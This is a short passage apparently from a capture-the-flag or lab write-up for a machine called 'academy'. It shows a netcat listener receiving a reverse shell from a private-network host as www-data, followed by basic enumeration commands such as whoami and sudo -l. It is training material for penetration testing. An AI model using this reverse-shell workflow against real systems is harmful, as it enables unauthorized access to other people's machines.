 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.116.129] from (UNKNOWN) [192.168.116.132] 55876
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 03:25:31 up  2:30,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                00:55    1:15m  0.01s  0.01s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ sudo -l
/bin/sh: 2: sudo: not found
$ cd /tmp
$ pwd
/tmp